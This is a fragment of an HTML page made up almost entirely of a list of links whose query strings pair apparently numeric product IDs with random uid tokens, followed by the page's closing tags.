<li><a href="/?pes=1005002458789841&uid=k0EiqOcZkT">1005002458789841</a></li>
<li><a href="/?pes=32705081484&uid=YGyf6nrRAr">32705081484</a></li>
<li><a href="/?pes=32870763456&uid=T6xG18NE7c">32870763456</a></li>
<li><a href="/?pes=1005002327260313&uid=9yDX97Ub6e">1005002327260313</a></li>
<li><a href="/?pes=4001115880397&uid=p7X5On1xlf">4001115880397</a></li>
<li><a href="/?pes=1005001453226660&uid=6B92He4lDI">1005001453226660</a></li>
<li><a href="/?pes=1005002182782115&uid=was0AjNojW">1005002182782115</a></li>
<li><a href="/?pes=33008313930&uid=XXyxG85hue">33008313930</a></li>
<li><a href="/?pes=4000004760567&uid=astzg3SyWy">4000004760567</a></li>
<li><a href="/?pes=1005002749361846&uid=kuVl54qRk7">1005002749361846</a></li>
<li><a href="/?pes=4001222500052&uid=eZz9drAVql">4001222500052</a></li>
<li><a href="/?pes=32611168035&uid=1dKQRMKWYv">32611168035</a></li>
<li><a href="/?pes=1005002453555767&uid=62Wb9gnMMt">1005002453555767</a></li>
<li><a href="/?pes=1005002035476044&uid=uWi1S1PJs0">1005002035476044</a></li>
<li><a href="/?pes=4001316109832&uid=InICoRU2bR">4001316109832</a></li>
<li><a href="/?pes=1005002033647979&uid=Y89hCEt0DW">1005002033647979</a></li>
<li><a href="/?pes=1005001870288485&uid=d3spv7H1oq">1005001870288485</a></li>
<li><a href="/?pes=32876526950&uid=pHhMtRRSR4">32876526950</a></li>
<li><a href="/?pes=33005576730&uid=UOsK58lN9M">33005576730</a></li>
<li><a href="/?pes=4000649616486&uid=CN6FA9H3wP">4000649616486</a></li>
<li><a href="/?pes=32854067450&uid=xRPD3AXMgz">32854067450</a></li>
<li><a href="/?pes=4000523240811&uid=5WReEhI8B4">4000523240811</a></li>
<li><a href="/?pes=4001214456087&uid=47ToUXj8HW">4001214456087</a></li>
<li><a href="/?pes=4001262915442&uid=TESTG9Kega">4001262915442</a></li>
<li><a href="/?pes=1005001944054977&uid=jCCkGhb3Pj">1005001944054977</a></li>
<li><a href="/?pes=1005001374945259&uid=2H5C57c9Xj">1005001374945259</a></li>
<li><a href="/?pes=32991678566&uid=q9MkiU4o3X">32991678566</a></li>
<li><a href="/?pes=32692188427&uid=85eBRn8qyh">32692188427</a></li>
<li><a href="/?pes=1005001840483100&uid=Q4OPOkcal1">1005001840483100</a></li>
<li><a href="/?pes=1005002352693788&uid=ZzOJvWL91b">1005002352693788</a></li>
<li><a href="/?pes=32809197205&uid=ngGw7RUAa4">32809197205</a></li>
<li><a href="/?pes=4001135098160&uid=CJj2t6oxor">4001135098160</a></li>
<li><a href="/?pes=1005002830426872&uid=5RUxUdaSDY">1005002830426872</a></li>
<li><a href="/?pes=4000594715492&uid=wVZi4r0Ads">4000594715492</a></li>
<li><a href="/?pes=1005002462233963&uid=h6YEYfTGIs">1005002462233963</a></li>
<li><a href="/?pes=1005001322277392&uid=mrEctydDp2">1005001322277392</a></li>
<li><a href="/?pes=1005001648774706&uid=XMJTUsbAZp">1005001648774706</a></li>
<li><a href="/?pes=1005001961676515&uid=QXBpVnFgmR">1005001961676515</a></li>
<li><a href="/?pes=4001294877954&uid=FMTVhwpCFD">4001294877954</a></li>
<li><a href="/?pes=4000419414662&uid=RYSF9W2OD9">4000419414662</a></li>
<li><a href="/?pes=32794321311&uid=b40meLZHEu">32794321311</a></li>
<li><a href="/?pes=1005002344413884&uid=L7ZMPgbcHi">1005002344413884</a></li>
<li><a href="/?pes=32958818867&uid=17EJXAPvvC">32958818867</a></li>
<li><a href="/?pes=33020266470&uid=Sj4kyzbpEJ">33020266470</a></li>
<li><a href="/?pes=4000698192774&uid=tZQmAGirh3">4000698192774</a></li>
<li><a href="/?pes=33017267901&uid=Rqt4Yn9HLc">33017267901</a></li>
<li><a href="/?pes=4001201445236&uid=oixQGzh45j">4001201445236</a></li>
<li><a href="/?pes=32959096914&uid=krp7PO5t4A">32959096914</a></li>
<li><a href="/?pes=4001081477535&uid=tEfQWz9Ysk">4001081477535</a></li>
<li><a href="/?pes=4000132674144&uid=irPRxwKkJ8">4000132674144</a></li>
<li><a href="/?pes=1005002148258499&uid=wMeNAqMD5o">1005002148258499</a></li>
<li><a href="/?pes=1005002490080334&uid=1xy03hnXk6">1005002490080334</a></li>
<li><a href="/?pes=32841428254&uid=2gkIxJoaIv">32841428254</a></li>
<li><a href="/?pes=1005001567401941&uid=4CanZfCiYa">1005001567401941</a></li>
<li><a href="/?pes=1005001481515607&uid=VHPHZ2LP0M">1005001481515607</a></li>
<li><a href="/?pes=1005002512410844&uid=UZWX8O6PH7">1005002512410844</a></li>
<li><a href="/?pes=4001096548619&uid=RL7ENYs77i">4001096548619</a></li>
<li><a href="/?pes=4001155769608&uid=ggVPrRwDPo">4001155769608</a></li>
<li><a href="/?pes=1005002485699606&uid=w1GboNu05L">1005002485699606</a></li>
<li><a href="/?pes=1005002786740040&uid=dM9F9cjdSz">1005002786740040</a></li>
<li><a href="/?pes=32902120584&uid=EyapRAf5pF">32902120584</a></li>
<li><a href="/?pes=1005002116153790&uid=JlnRxhltZh">1005002116153790</a></li>
<li><a href="/?pes=4000381611793&uid=IGaCuD9rJ0">4000381611793</a></li>
<li><a href="/?pes=4000220233307&uid=Q173N2UcXB">4000220233307</a></li>
<li><a href="/?pes=1005002618234444&uid=ezvz14KvRC">1005002618234444</a></li>
<li><a href="/?pes=4001233673614&uid=Mfp7CMB7OH">4001233673614</a></li>
<li><a href="/?pes=1005001572436010&uid=UauuhXDNOF">1005001572436010</a></li>
<li><a href="/?pes=4001153365724&uid=te7AgtbvXA">4001153365724</a></li>
<li><a href="/?pes=4000300734508&uid=M845Odw22o">4000300734508</a></li>
<li><a href="/?pes=32953732741&uid=9tVyLbpgpn">32953732741</a></li>
<li><a href="/?pes=4000100077437&uid=iILQ9j7c9c">4000100077437</a></li>
<li><a href="/?pes=4000377763895&uid=gznEK13prC">4000377763895</a></li>
<li><a href="/?pes=33017786845&uid=vTqKBnPQSU">33017786845</a></li>
<li><a href="/?pes=32979510165&uid=hDViArsOJ9">32979510165</a></li>
<li><a href="/?pes=1005001436738007&uid=oF6RqKeSTo">1005001436738007</a></li>
<li><a href="/?pes=4000008811869&uid=u3XhPNfnb1">4000008811869</a></li>
<li><a href="/?pes=32934616018&uid=8EAkwMDBEs">32934616018</a></li>
<li><a href="/?pes=32894288230&uid=u3zPbhFsB8">32894288230</a></li>
<li><a href="/?pes=1005001632152977&uid=BswMqXGUg6">1005001632152977</a></li>
<li><a href="/?pes=1005002037248621&uid=zzOFPoL35a">1005002037248621</a></li>
<li><a href="/?pes=1005001633574156&uid=jOb1jSRkuj">1005001633574156</a></li>
<li><a href="/?pes=1005002748181268&uid=7YDU4lazkL">1005002748181268</a></li>
<li><a href="/?pes=4001026983846&uid=fNoD0Usyn2">4001026983846</a></li>
<li><a href="/?pes=1005001457058263&uid=rDKlr5ccCJ">1005001457058263</a></li>
<li><a href="/?pes=1005002070272105&uid=33ndReqEVg">1005002070272105</a></li>
<li><a href="/?pes=32821332169&uid=Bz1yMdzLRo">32821332169</a></li>
<li><a href="/?pes=4000329923090&uid=cR5PJlLvVb">4000329923090</a></li>
<li><a href="/?pes=4000113571401&uid=TPls0xhOFn">4000113571401</a></li>
<li><a href="/?pes=32812379802&uid=jK0gy5nCWn">32812379802</a></li>
<li><a href="/?pes=1005001632364216&uid=YDZBif1sMa">1005001632364216</a></li>
<li><a href="/?pes=4000931963550&uid=yM44fF1L7U">4000931963550</a></li>
<li><a href="/?pes=958119213&uid=YRZupdMgSz">958119213</a></li>
<li><a href="/?pes=32965880928&uid=358SehWv4e">32965880928</a></li>
<li><a href="/?pes=1005002488063957&uid=SmxJBE4X9l">1005002488063957</a></li>
<li><a href="/?pes=1005001542785769&uid=gSmNJRcGhG">1005001542785769</a></li>
<li><a href="/?pes=32995359913&uid=WY0C0EciD3">32995359913</a></li>
<li><a href="/?pes=4000735179445&uid=Z527j7vl9I">4000735179445</a></li>
<li><a href="/?pes=1005002204481116&uid=qQU9IEgXCR">1005002204481116</a></li>
<li><a href="/?pes=4001028055906&uid=6EqC7u3e8k">4001028055906</a></li>
<li><a href="/?pes=1005002125189953&uid=HYrUesSILK">1005002125189953</a></li>
<li><a href="/?pes=33056782216&uid=ikQI76AKj7">33056782216</a></li>
<li><a href="/?pes=1005001326433423&uid=IQwl1XNPbM">1005001326433423</a></li>
<li><a href="/?pes=1005001793281502&uid=RJ7pU77T0V">1005001793281502</a></li>
<li><a href="/?pes=1005001913350137&uid=L1afqJwpew">1005001913350137</a></li>
<li><a href="/?pes=32974125770&uid=gzSWpM5cyt">32974125770</a></li>
<li><a href="/?pes=1005001463793896&uid=3ZD8Lzyf8l">1005001463793896</a></li>
<li><a href="/?pes=33002703244&uid=dYSDmVnNHK">33002703244</a></li>
<li><a href="/?pes=1005001547478494&uid=Ozdt32qcDi">1005001547478494</a></li>
<li><a href="/?pes=32932974780&uid=s3YjTToAsj">32932974780</a></li>
<li><a href="/?pes=4000361601988&uid=gWZ5ObjhPc">4000361601988</a></li>
<li><a href="/?pes=4000047983717&uid=bWOnzCWm56">4000047983717</a></li>
<li><a href="/?pes=1005001803835486&uid=yjEPrrz4ec">1005001803835486</a></li>
<li><a href="/?pes=32887290509&uid=J7etTXAkHJ">32887290509</a></li>
<li><a href="/?pes=32960389060&uid=XInlVL9UM1">32960389060</a></li>
<li><a href="/?pes=4000624112223&uid=bflrBKQvLL">4000624112223</a></li>
<li><a href="/?pes=33056334929&uid=KQvVoML2Lr">33056334929</a></li>
<li><a href="/?pes=10000012907774&uid=mKVlEANCJe">10000012907774</a></li>
<li><a href="/?pes=32461275808&uid=qmBQqvNRDZ">32461275808</a></li>
<li><a href="/?pes=33010260589&uid=iYR49OJsik">33010260589</a></li>
<li><a href="/?pes=1005001902866640&uid=nxPtPWjqSG">1005001902866640</a></li>
<li><a href="/?pes=4001141927525&uid=IFa5kztOaY">4001141927525</a></li>
<li><a href="/?pes=1005002255344239&uid=pnFPbpfpqy">1005002255344239</a></li>
<li><a href="/?pes=32582474186&uid=w6iB2UPh1B">32582474186</a></li>
<li><a href="/?pes=1005002281565336&uid=MNNZV5tZtd">1005002281565336</a></li>
<li><a href="/?pes=1005001817511502&uid=4NcHOFd9tV">1005001817511502</a></li>
<li><a href="/?pes=4001032155158&uid=lYF7Xj2vqB">4001032155158</a></li>
<li><a href="/?pes=4000382027922&uid=klJ1ECnvvx">4000382027922</a></li>
<li><a href="/?pes=4000742449458&uid=0EIh3END4u">4000742449458</a></li>
<li><a href="/?pes=4001204854637&uid=vdBo11ZrWD">4001204854637</a></li>
<li><a href="/?pes=4000089574688&uid=3VrGLcKI0i">4000089574688</a></li>
<li><a href="/?pes=4001027171363&uid=fDwac54VHa">4001027171363</a></li>
<li><a href="/?pes=4001032509073&uid=Y2H7rc0neT">4001032509073</a></li>
<li><a href="/?pes=4000172653295&uid=q4AmaE8Gpb">4000172653295</a></li>
<li><a href="/?pes=4000785609623&uid=qazfxB3Ier">4000785609623</a></li>
<li><a href="/?pes=1005001533154193&uid=PoBcbsGlMj">1005001533154193</a></li>
<li><a href="/?pes=4001215565811&uid=3d3TfB4WQc">4001215565811</a></li>
<li><a href="/?pes=1005002206880580&uid=z7kesKCKel">1005002206880580</a></li>
<li><a href="/?pes=32956327571&uid=Xi1GenBFsa">32956327571</a></li>
<li><a href="/?pes=4000923568072&uid=LpFeZvtLJq">4000923568072</a></li>
<li><a href="/?pes=1005002281072859&uid=zteXVWvtyS">1005002281072859</a></li>
<li><a href="/?pes=4001140013725&uid=y9RVz6OXWw">4001140013725</a></li>
<li><a href="/?pes=1005001604964204&uid=hLlazZoQWy">1005001604964204</a></li>
<li><a href="/?pes=1005001781080911&uid=hBwqo2JG3N">1005001781080911</a></li>
<li><a href="/?pes=4000833969383&uid=BNZkuVJFiL">4000833969383</a></li>
<li><a href="/?pes=1005002088742685&uid=JRcFhHY6tx">1005002088742685</a></li>
<li><a href="/?pes=1005001775773992&uid=HtnnfJ2WBq">1005001775773992</a></li>
<li><a href="/?pes=32854774552&uid=cq34DRDVQl">32854774552</a></li>
<li><a href="/?pes=32997095697&uid=MuXg8r1UZO">32997095697</a></li>
<li><a href="/?pes=4000548099090&uid=Ddv3ZfzKXS">4000548099090</a></li>
<li><a href="/?pes=1005001281165770&uid=RLRuP6Se8i">1005001281165770</a></li>
<li><a href="/?pes=1005002470836211&uid=qU5009ZyhM">1005002470836211</a></li>
<li><a href="/?pes=1005001813167005&uid=l0sErdOwPx">1005001813167005</a></li>
<li><a href="/?pes=1005002340231800&uid=zFT70lKW0N">1005002340231800</a></li>
<li><a href="/?pes=32896499001&uid=Mth8Cdb6cw">32896499001</a></li>
<li><a href="/?pes=4001314802132&uid=ETXxjK7fBo">4001314802132</a></li>
<li><a href="/?pes=32791022119&uid=w9XVgBUmXI">32791022119</a></li>
<li><a href="/?pes=1005002292241921&uid=kJCxibAV2q">1005002292241921</a></li>
<li><a href="/?pes=1005002434819278&uid=z4OxicOIvC">1005002434819278</a></li>
<li><a href="/?pes=1005002339761878&uid=rOnTsmPmP8">1005002339761878</a></li>
<li><a href="/?pes=4000444465958&uid=hBjaVnRNWa">4000444465958</a></li>
<li><a href="/?pes=32960535416&uid=gEz8UUolr2">32960535416</a></li>
<li><a href="/?pes=4001138606299&uid=C4SievLwae">4001138606299</a></li>
<li><a href="/?pes=32857473481&uid=m52BJiW94p">32857473481</a></li>
<li><a href="/?pes=4000209960281&uid=fZDARzmKMS">4000209960281</a></li>
<li><a href="/?pes=4001142246356&uid=cxKYZdQTKZ">4001142246356</a></li>
<li><a href="/?pes=1005002104050496&uid=Zy8ZE0W8dT">1005002104050496</a></li>
<li><a href="/?pes=4000017921414&uid=NmDW5GuOG0">4000017921414</a></li>
<li><a href="/?pes=1005001874135811&uid=xmmzbO5dmE">1005001874135811</a></li>
<li><a href="/?pes=2029026428&uid=kZbWHKnW1m">2029026428</a></li>
<li><a href="/?pes=4001193559394&uid=6mEQVoWJnZ">4001193559394</a></li>
<li><a href="/?pes=4000727475101&uid=t5rJ9HutkM">4000727475101</a></li>
<li><a href="/?pes=4000609206630&uid=R6GHA9e0nX">4000609206630</a></li>
<li><a href="/?pes=32842810276&uid=KE2KxHQ6ay">32842810276</a></li>
<li><a href="/?pes=4001156877374&uid=xodirZqkEW">4001156877374</a></li>
<li><a href="/?pes=1005001568830848&uid=IeGKk7L25X">1005001568830848</a></li>
<li><a href="/?pes=4001277099174&uid=wdCU1tQYAn">4001277099174</a></li>
<li><a href="/?pes=1005001598830223&uid=N2ILOFBHBW">1005001598830223</a></li>
<li><a href="/?pes=1005002139462019&uid=mgOR1c5E0T">1005002139462019</a></li>
<li><a href="/?pes=1005001542964939&uid=44A8NRzpak">1005001542964939</a></li>
<li><a href="/?pes=4000332033536&uid=H4N5G0jGkY">4000332033536</a></li>
<li><a href="/?pes=1005002289358784&uid=3mSuOwIl0M">1005002289358784</a></li>
<li><a href="/?pes=1005002630659897&uid=TqKSurrtkC">1005002630659897</a></li>
<li><a href="/?pes=4000115010864&uid=aNTEGUk4hm">4000115010864</a></li>
<li><a href="/?pes=1005002213475914&uid=WosfYMlsmn">1005002213475914</a></li>
<li><a href="/?pes=1005002322899620&uid=XBj5fVjbno">1005002322899620</a></li>
<li><a href="/?pes=4000185452357&uid=xztCCo9S62">4000185452357</a></li>
<li><a href="/?pes=1005002116445312&uid=laTyFAgHDH">1005002116445312</a></li>
<li><a href="/?pes=4000799878350&uid=U7700cgv8O">4000799878350</a></li>
<li><a href="/?pes=1005001345095292&uid=h9mrOxkExf">1005001345095292</a></li>
<li><a href="/?pes=32746286081&uid=ydpjiNfv7l">32746286081</a></li>
<li><a href="/?pes=1005001293456273&uid=upJexx1JwA">1005001293456273</a></li>
<li><a href="/?pes=1005002404041250&uid=tYYLPdZAWq">1005002404041250</a></li>
<li><a href="/?pes=4000761973378&uid=QYBoMUhnLr">4000761973378</a></li>
<li><a href="/?pes=4001233459345&uid=0hIgI4orlt">4001233459345</a></li>
<li><a href="/?pes=33012849117&uid=zIIf9cMFdF">33012849117</a></li>
<li><a href="/?pes=32590910769&uid=F303sz98ym">32590910769</a></li>
<li><a href="/?pes=32965791383&uid=OkRm0k0QAW">32965791383</a></li>
<li><a href="/?pes=32946237458&uid=EBln5clasY">32946237458</a></li>
<li><a href="/?pes=1005001426296042&uid=GgHJ8mut2c">1005001426296042</a></li>
<li><a href="/?pes=32840933627&uid=rKpUxu6RUv">32840933627</a></li>
<li><a href="/?pes=1005001820789659&uid=NUjzvKOJFI">1005001820789659</a></li>
<li><a href="/?pes=32800474532&uid=o1bOgrEKxe">32800474532</a></li>
<li><a href="/?pes=1005001946721193&uid=DFY4KGySnC">1005001946721193</a></li>
<li><a href="/?pes=4000135943308&uid=hyGhqeSp03">4000135943308</a></li>
<li><a href="/?pes=10000292083647&uid=RDbhmZEpco">10000292083647</a></li>
<li><a href="/?pes=32514820934&uid=ZXpjgrVj1Q">32514820934</a></li>
<li><a href="/?pes=1005002039534936&uid=PdQ5lSh49P">1005002039534936</a></li>
<li><a href="/?pes=1005001410885444&uid=dlo7STle62">1005001410885444</a></li>
<li><a href="/?pes=1005002460776920&uid=SEbbXGPJbJ">1005002460776920</a></li>
<li><a href="/?pes=4000741959865&uid=RNtEFIa21s">4000741959865</a></li>
<li><a href="/?pes=4000903683443&uid=6bGDoALkmG">4000903683443</a></li>
<li><a href="/?pes=1005001571154934&uid=UoZNvaKoFl">1005001571154934</a></li>
<li><a href="/?pes=32989538024&uid=u0e1GyAuTF">32989538024</a></li>
<li><a href="/?pes=1005001823690382&uid=KRTiIc8ULt">1005001823690382</a></li>
<li><a href="/?pes=1005002334274573&uid=3hXz3VDnWt">1005002334274573</a></li>
<li><a href="/?pes=1005001749628365&uid=8IEQf2uoqM">1005001749628365</a></li>
<li><a href="/?pes=1005001992026083&uid=F2abZg4MBm">1005001992026083</a></li>
<li><a href="/?pes=1005001489445518&uid=hNo9dC5h58">1005001489445518</a></li>
<li><a href="/?pes=1005001968680827&uid=WELwB7wg1s">1005001968680827</a></li>
<li><a href="/?pes=1005001598034270&uid=ZX8h11IjgQ">1005001598034270</a></li>
<li><a href="/?pes=4001317205436&uid=NAKD4yJVAT">4001317205436</a></li>
<li><a href="/?pes=1005002598485066&uid=PxCg77lhan">1005002598485066</a></li>
<li><a href="/?pes=1005001960102690&uid=XNURexM39y">1005001960102690</a></li>
<li><a href="/?pes=1005001456941982&uid=J0BfJhcTkG">1005001456941982</a></li>
<li><a href="/?pes=1005001814153499&uid=jBCSTtfPEe">1005001814153499</a></li>
<li><a href="/?pes=32869766855&uid=KZ5an3Vbol">32869766855</a></li>
<li><a href="/?pes=4001245404223&uid=Vg9nEEc49P">4001245404223</a></li>
<li><a href="/?pes=32921786233&uid=8V22tSbkFm">32921786233</a></li>
<li><a href="/?pes=4001017317187&uid=8xUjHKka3U">4001017317187</a></li>
<li><a href="/?pes=1005002072806987&uid=Geg5R64ruN">1005002072806987</a></li>
<li><a href="/?pes=33049197142&uid=Y0KyMgwsGI">33049197142</a></li>
<li><a href="/?pes=4000221592057&uid=zohEGMg8YX">4000221592057</a></li>
<li><a href="/?pes=1005001327268753&uid=6NcmsjwIhs">1005001327268753</a></li>
<li><a href="/?pes=1005002263946396&uid=cM2XzhJ5eG">1005002263946396</a></li>
<li><a href="/?pes=1005002594421044&uid=LNTvFjiyAw">1005002594421044</a></li>
<li><a href="/?pes=1005001571210626&uid=GKBspXsJbM">1005001571210626</a></li>
<li><a href="/?pes=4000665865650&uid=I3Nxxc3cXw">4000665865650</a></li>
<li><a href="/?pes=1005002431336035&uid=1UFDUpvNQA">1005002431336035</a></li>
<li><a href="/?pes=1005001651553257&uid=U5qpij0EY7">1005001651553257</a></li>
<li><a href="/?pes=4000057090411&uid=uusCN4bMo8">4000057090411</a></li>
<li><a href="/?pes=32888233149&uid=68vOJKRHBs">32888233149</a></li>
<li><a href="/?pes=1005001689053540&uid=G1PwsKyMyE">1005001689053540</a></li>
<li><a href="/?pes=1005002492497545&uid=8mvx0vcFkz">1005002492497545</a></li>
<li><a href="/?pes=33043061443&uid=nWY51YTRYG">33043061443</a></li>
<li><a href="/?pes=32831053795&uid=9zEt6jRZZK">32831053795</a></li>
<li><a href="/?pes=1005002491788201&uid=494Bb023aM">1005002491788201</a></li>
<li><a href="/?pes=1005001999570256&uid=Iqkyc60Eib">1005001999570256</a></li>
<li><a href="/?pes=1005001844673402&uid=R7U18R8RFO">1005001844673402</a></li>
<li><a href="/?pes=4001295872439&uid=QDb6xlVQBv">4001295872439</a></li>
<li><a href="/?pes=33005433997&uid=CM28EbF6P5">33005433997</a></li>
<li><a href="/?pes=1005002103252272&uid=q5RDo99awA">1005002103252272</a></li>
<li><a href="/?pes=1005001697949926&uid=MBAJT1ApYE">1005001697949926</a></li>
<li><a href="/?pes=4001169027833&uid=B4gtMoExkY">4001169027833</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
